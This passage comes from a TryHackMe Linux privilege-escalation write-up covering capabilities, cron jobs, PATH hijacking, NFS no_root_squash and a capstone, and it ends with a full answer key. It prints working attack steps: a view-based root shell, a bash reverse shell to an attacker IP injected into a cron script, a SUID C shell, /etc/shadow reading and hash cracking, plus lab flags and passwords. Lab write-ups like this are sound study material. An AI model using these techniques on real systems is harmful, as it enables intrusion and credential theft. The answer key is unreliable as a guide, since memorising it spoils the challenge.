getcap -r / 2>/dev/null
Breaking that down:
getcap Shows file capabilities
-r / Search recursively from root
2>/dev/null Hide errors
This is important because capabilities do not show up in normal SUID searches.
So if you only check SUID and ignore capabilities, you may miss a privilege escalation path.
Which is rude of Linux, honestly.
Capabilities Questions
Complete the task described above
I ran:
getcap -r / 2>/dev/null
That completed the check.
How many binaries have set capabilities?
The output showed three binaries.

Answer
3
What other binary can be used through its capabilities?
Looking through the output, I found:

Answer
view
What is the content of flag4.txt?
To get the flag, I used the view binary.
I tried checking GTFOBins first, but the exact capabilities path was not as straightforward as I wanted.
So I used this command:
/home/ubuntu/view -c ':py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
What it does:
view -c
runs a command inside view.
import os
loads Python’s OS module.
os.setuid(0)
sets the user ID to root.
os.execl(...)
replaces the current process with a shell.
In simple terms:
It uses Python from inside view to spawn a root shell.
After getting root, I read the flag:
cat /home/ubuntu/flag4.txt

Flag
THM-9349843
This one took more effort than expected.
Capabilities looked innocent at first.
Then view casually became a root shell.
Never trust a text viewer in a privilege escalation room.
Task 9 — Privilege Escalation: Cron Jobs
Cron jobs are scheduled tasks on Linux.
They can run scripts automatically at certain times.
For example:
Every minute
Every hour
Every day
At reboot
The privilege escalation idea is simple:
If root runs a cron job, and we can edit the script that root runs, then our code runs as root.
That is the whole danger.
To check system-wide cron jobs, I used:
cat /etc/crontab
Cron Questions
How many user-defined cron jobs can you see?
The crontab showed four user-defined cron jobs.

Answer
4
What is the content of flag5.txt?
The flag was located at:
/home/ubuntu/flag5.txt
But karen could not read it directly.
So I needed privilege escalation.
Looking at the cron jobs, I found a script called backup.sh.
The useful part was that karen could write to it.

If root runs backup.sh every minute, and I can edit backup.sh, then I can make root run my command.
That is the kind of teamwork Linux admins did not intend.
I edited the script and added a reverse shell:
#!/bin/bash
/bin/bash -c 'bash -i >& /dev/tcp/192.168.141.159/9001 0>&1'
What this does:
#!/bin/bash
tells Linux to run the script with Bash.
bash -i
starts an interactive Bash shell.
/dev/tcp/192.168.141.159/9001
connects back to my attacking machine on port 9001.
>&
redirects output.
0>&1
connects input back through the same connection.
In normal words:
This makes the target machine call back to my machine and give me a shell.
After editing, I made sure the script was executable:
chmod +x backup.sh

On my attacking machine, I started a listener:
nc -lvnp 9001
This waits for the reverse shell connection.
After about a minute, the cron job ran, and I got a root shell.

Then I read the flag:
cat /home/ubuntu/flag5.txt

Flag
THM-383000283
What is Matt’s password?
Since I had root access, I could read /etc/shadow and get Matt’s password hash.

Matt’s hash was:
$6$WHmIjebL7MA7KN9A$C4UBJB4WVI37r.Ct3Hbhd3YOcua3AUowO2w2RUNauW8IigHAyVlHzhLrIUxVSGa.twjHc71MoBJfjCTxrkiLR.
Then I cracked it using John:
john --wordlist=/usr/share/wordlists/rockyou.txt matt.txt

Answer
123456
Matt’s password was 123456.
Strong password strategy.
If this was prehistoric password selection, Matt was drawing passwords on cave walls.
Task 10 — Privilege Escalation: PATH
PATH is an environment variable that tells Linux where to look for commands.
When you type:
ls
Linux checks the folders inside $PATH until it finds an executable named ls.
To see the current PATH:
echo $PATH

The privilege escalation idea is:
If a privileged program runs a command without using the full path, and we can control where Linux looks first, we may be able to hijack that command.
Example:
Program runs: thm
Instead of: /usr/bin/thm
If we create our own thm file and put its folder first in PATH, the program may run our fake thm.
That is PATH hijacking.
Basically, Linux asks:
“Where is thm?”
And we answer:
“Right here, bestie.”
PATH Questions
What is the odd folder you have write access for?
The room notes suggested using:
find / -writable 2>/dev/null

The folder that stood out was:
Answer
/home/murdoch
murdoch stood out because it looked like a real user directory, not a random system folder.
So I checked /home.

There were multiple user folders, including:
matt
murdoch
ubuntu
Inside /home/murdoch, I found:
test
thm
thm.py
When I inspected thm.py, it showed that the program tried to run a command called:
thm
using something like:
os.system("thm")
The issue is that thm was called without an absolute path.
It did not say:
/usr/bin/thm
So Linux would search through $PATH to find thm.
There was also a root-owned SUID binary named test.
That was the interesting part.
If test runs as root and calls thm, then I can create my own thm and make test run it.

When I tried running test, it complained that thm was not found.
That confirmed the path hijacking idea.
Getting flag6.txt
My plan was simple.
Create a fake thm script that reads the flag:
echo "cat /home/matt/flag6.txt" > thm
Then make it executable:
chmod +x thm
Then add /home/murdoch to the beginning of PATH:
export PATH=/home/murdoch:$PATH
Putting /home/murdoch first matters.
Linux checks PATH from left to right, so it will find my fake thm before checking other folders.
Then I ran the SUID binary:
./test

I made a small mistake at first by missing / before home, so the command did not work properly.
Classic.
One tiny slash missing and Linux starts acting like I insulted its family.
After fixing the path, it worked.

Flag
THM-736628929
Note: This could also be used to spawn a root shell, but reading the flag directly worked, so I kept it simple.
Sometimes you do not need to open the whole fridge.
You just need the snack.
Task 11 — Privilege Escalation: NFS
NFS stands for Network File System.
It allows directories to be shared over the network.
The important file is:
/etc/exports
This file controls what folders are shared and what options they use.
The dangerous option here is:
no_root_squash
Normally, NFS prevents a remote root user from acting like root on the shared folder.
That protection is called root squashing.
If no_root_squash is enabled, root on the attacking machine can create files on the NFS share that stay owned by root on the target.
That means we can create a root-owned SUID binary through the share and then run it on the target.
Very bad configuration.
Very useful lab moment.
NFS Questions
How many mountable shares can you identify?
From my attacking machine, I used:
showmount -e <target-ip>

It showed three mountable shares.
Answer
3
How many shares have no_root_squash enabled?
On the target, I checked:
cat /etc/exports

All three shares had no_root_squash.
Answer
3
What is the content of flag7.txt?
To exploit this, I first created a mount point on my attacking machine:
mkdir /tmp/attack

Then I mounted the target’s NFS share:
sudo mount -t nfs -o rw 10.49.129.17:/tmp /tmp/attack

Now anything I created inside /tmp/attack on my Kali machine would appear inside /tmp on the target.
Inside the mounted folder, I created a C file named:
nfs.c

The code was:
#include <unistd.h>
#include <stdlib.h>
int main(void)
{
setgid(0);
setuid(0);
system("/bin/bash -p");
return 0;
}
What this does:
setgid(0);
setuid(0);
sets the group ID and user ID to root.
system("/bin/bash -p");
starts Bash while preserving privileges.
The -p is important because Bash may drop privileges unless told to preserve them.
So this program basically says:
“Become root, then open Bash.”
Subtle? No.
Effective? Yes.
I saved it as nfs.c.

Then I compiled it:
gcc nfs.c -o nfs
After that, I set the SUID bit:
chmod +s nfs

Because the share had no_root_squash, the file appeared on the target with root ownership and SUID permissions.
On the target machine, I checked the file:

Then I ran it:
./nfs

And I got root.
Then I moved to Matt’s home directory and read the flag:
cat /home/matt/flag7.txt

Flag
THM-89384012
This one felt like proper privilege escalation.
Mount share.
Write C.
Compile.
Set SUID.
Run.
Become root.
Very cinematic.
Very “I definitely understand Linux now” until the next task humbles me.
Task 12 — Capstone Challenge
Now came the final part.
No more hand-holding.
The room gave us credentials:
Username: leonard
Password: Penny123
The goal was to get both flags and become root.
Finally, an unguided privilege escalation.
Let’s gooo.
Confidence level: questionable.
But we move.
Capstone — Flag 1
I logged in as leonard.
First, I checked sudo permissions:
sudo -l
Sadly, there was nothing useful.
So I moved to SUID enumeration:
find / -type f -perm -04000 -ls 2>/dev/null

And there it was again.
Our trusted friend:
base64
I used the same SUID method from before to read /etc/shadow:
base64 /etc/shadow | base64 --decode

Inside /etc/shadow, I found another user:
missy
I copied Missy’s hash and saved it into a file on my machine.
Then I cracked it with John the Ripper:
john --wordlist=/usr/share/wordlists/rockyou.txt missy.txt

John found the password:
Password1
Then I switched to Missy:
su missy

I checked:
whoami
It returned:
missy
Now I needed to find the first flag.
So I searched:
find / -name flag1.txt 2>/dev/null

Then I read it:

Flag 1
THM-42828719920544
Capstone — Flag 2
The second flag was likely in a root-only location, so I needed root access.
This time, Missy had useful sudo permissions.
I found that she could run find with sudo.
GTFOBins time.

GTFOBins showed this method:
sudo find . -exec /bin/sh \; -quit
Breaking it down:
sudo find .
runs find as root.
-exec /bin/sh \;
makes find execute /bin/sh.
-quit
stops after running it once.
So find becomes a root-shell delivery service.
I ran:
sudo find . -exec /bin/sh \; -quit

And I got root.
After that, I found and read the second flag.
Flag 2
THM-168824782390238
Final Answers
Task 3 — Enumeration
Hostname: wade7363
Kernel version: 3.13.0-24-generic
Linux version: Ubuntu 14.04 LTS \n \l
Python version: 2.7.6
Kernel vulnerability: CVE-2015-1328
Task 5 — Kernel Exploit
THM-28392872729920
Task 6 — Sudo
Programs karen can run with sudo: 3
flag2.txt: THM-402028394
Nmap command: sudo nmap --interactive
Shadow hash:
$6$2.sUUDsOLIpXKxcr$eImtgFExyr2ls4jsghdD3DHLHHP9X50Iv.jNmwo/BJpphrPRJWjelWEz2HH.joV14aDEwW1c3CahzB1uaqeLR1:18796:0:99999:7:::
Task 7 — SUID
Comic book writer user: gerryconway
user2 password: Password1
flag3.txt: THM-3847834
Task 8 — Capabilities
Binaries with set capabilities: 3
Other binary: view
flag4.txt: THM-9349843
Task 9 — Cron Jobs
User-defined cron jobs: 4
flag5.txt: THM-383000283
Matt password: 123456
Task 10 — PATH
Odd writable folder: /home/murdoch
flag6.txt: THM-736628929
Task 11 — NFS
Mountable shares: 3
Shares with no_root_squash: 3
flag7.txt: THM-89384012
Task 12 — Capstone
flag1.txt: THM-42828719920544
flag2.txt: THM-168824782390238
Closing Thoughts
This room was exactly what I needed after realizing that privilege escalation is not just “get a shell and magically become root.”
It is a process.
Enumerate first.
Check the basics.
Look for weak sudo rules.
Look for SUID binaries.
Check capabilities.
Read cron jobs.
Inspect PATH.
Check NFS exports.
And when stuck, go back to enumeration instead of panicking in the terminal like a lost NPC.
The biggest lesson from this room is simple:
Privilege escalation is not one technique.
It is a checklist mindset.
Every task showed a different kind of mistake:
Old vulnerable kernel
Overpowered sudo permissions
Dangerous SUID binaries
Misused capabilities
Writable cron scripts
PATH hijacking
no_root_squash on NFS
Weak passwords
By the end, the capstone felt less scary because the earlier tasks had already built the pattern.
I still would not call myself good at privilege escalation.
But at least now when I get a low-privileged shell, I have a plan.
Tiny progress.
Root-flavored progress.